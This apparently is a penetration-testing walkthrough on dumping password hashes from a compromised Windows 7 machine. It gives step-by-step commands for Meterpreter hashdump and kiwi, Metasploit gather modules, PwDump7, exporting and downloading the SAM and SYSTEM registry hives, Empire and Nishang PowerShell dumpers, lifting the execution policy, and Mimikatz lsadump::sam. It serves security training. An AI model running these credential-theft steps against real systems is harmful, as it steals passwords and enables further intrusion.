This time our target is Windows 7, having a reverse connection and appropriate privileges we can gather hashes, this is part of post exploitation activity.
Metasploit

Hashdump

With hashdump meterpreter command we can extract hashes, we need to first migrate to a system process and then run the command
1. Find processes and migrate
- ps
- migrate <PID>
2. Now we run hashdump
- hashdump


Meterpreter Kiwi
We can use a Mimikazt module within Meterpreter to extract user info including hashes
- load kiwi
- creds_all
3. We can also run help to see the module commands
- help kiwi

post/windows/gather/hashdump
This Metasploit module helps us gather the same hashes, again, as long as we have appropriate privileges
- use post/windows/gather/hashdump
- set session <#>
- run

post/windows/gather/smart_hashdump
Same as previous example, this post-module will help us find the hashes
- use post/windows/gather/smart_hashdump
- set session 1
- run

windows/gather/credentials/credential_collector
This module harvests credentials found on the host and stores them in the database.
- use windows/gather/credentials/credential_collector
- set session 1
- run

PwDump7
This tool can help extract hashes, you can download it from (https://www.tarasco.org/security/pwdump_7/). This tool extracts the SAM file from the system and dumps its credentials.

1. Upload the file (PwDump7.exe) and the DLL (libeay32.dll) in Temp folder, this time I used Meterpreter upload functionality
- cd %temp%
- upload PwDump7.exe
- upload libeay32.dll
2. Now we need to access the shell and run the program
- shell
- PwDump7.exe

Get the hash from registry
1. Copy the sam and system file into a location, in this case %temp%
- reg save hklm\sam %temp%\sam
- reg save hklm\system %temp%\system

2. Download the file into your Linux machine, I’d use meterpreter to download the files
- cd %temp%
- download sam
- download system

3. Using SamDump2, you can extract the contents of these files
- samdump2 system sam
PowerDump (Empire)
Dumps hashes from the local system. Note: administrative privileges required. To download Empire (https://github.com/EmpireProject/Empire)

1. From Meterpreter you can load the powershell module
- load powershell
- help powershell

2. Then go to the local location where you downloaded Empire, get to this path (Empire/data/module_source/credentials), and import Invoke-PowerDump.ps1
- powershell_import Invoke-PowerDump.ps1
- powershell_execute Invoke-PowerDump
Get-PassHashes (Nishang)
The payload dumps password hashes using the modified powerdump script from MSF. Administrator privileges are required for this script (but not SYSTEM privs as for the original powerdump written by David Kennedy).
You can get Nishang from (https://github.com/samratashok/nishang.git)

1. We can use the same procedure as before, importingthe powershell module and running it.
- powershell_import Get-PassHashes.ps1
- powershell_execute Get-PassHashes
Execution policy from CMD using powershell

1. Having the file transferred to the machine we attempt to import the Get-PassHashes. However, due to execution policy we can’t run it
- powershell -command Import-Module ./Get-PassHashes.ps1

2. For us to run powershell scripts we need to the Execution Policy to be other than restricted
- powershell -command Get-ExecutionPolicy

3. Only an administrator can change the execution policy
- powershell -command Set-ExecutionPolicy Unrestricted
- powershell -command Get-ExecutionPolicy

4. Before it was “Restricted”
- powershell -command Get-ExecutionPolicy


Mimikatz
1. This tool can also assist with password dump, first we need (mimikatz.exe & mimilib.dll) into the server. I’d use metasploit to save those in %temp%
- upload mimikatz.exe
- upload mimilib.dll
- shell
- mimikatz.exe
2. Now use token::elevate to make Mimikatz able to access SAM file, and lsadump::sam to read the file
- privilege::debug
- token::elevate
- lsadump::sam